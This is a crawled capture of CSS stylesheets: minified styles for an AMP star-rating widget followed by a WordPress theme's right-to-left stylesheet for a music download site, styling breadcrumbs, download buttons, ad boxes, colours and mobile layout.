.rmp-amp-rating-widget__subtitle{margin-bottom:0}#rmp-amp-action,#rmp-amp-post-id{display:none}.rmp-amp-centered-fieldset{max-width:100%;margin-left:auto;margin-right:auto}.rmp-amp-rating-widget__fieldset{--star-size:3;-webkit-user-select:none;user-select:none;font-size:3em;font-size:calc(var(--star-size)*1em);cursor:pointer;-webkit-tap-highlight-color:#0000;-webkit-tap-highlight-color:transparent;direction:rtl;unicode-bidi:bidi-override;border:none;margin-bottom:16px;padding:0;line-height:normal}.rmp-amp-rating-widget__fieldset>label{width:1.1em;width:calc(var(--star-size)/3*1.1em);display:inline-block;position:relative}.rmp-amp-rating-widget__fieldset:not(:hover)>input:checked~label,.rmp-amp-rating-widget__fieldset>:hover,.rmp-amp-rating-widget__fieldset>:hover~label{color:#0000;cursor:inherit}.rmp-amp-rating-widget__fieldset:not(:hover)>input:checked~label:before,.rmp-amp-rating-widget__fieldset>:hover:before,.rmp-amp-rating-widget__fieldset>:hover~label:before{content:"★";color:gold;position:absolute}.rmp-amp-rating-widget__fieldset>input{transform:scale(3);transform:scale(var(--star-size));top:-.5em;top:calc(var(--star-size)/6*-1em);margin-left:-2.5em;margin-left:calc(var(--star-size)/6*-5em);z-index:2;opacity:0;font-size:initial;position:relative}form.amp-form-submit-error [submit-error]{color:red}.rmp-amp-rating-widget__not-rated--hidden,.rmp-amp-rating-widget__results--hidden,label#rmp-amp-post-nonce{display:none}

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1432
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}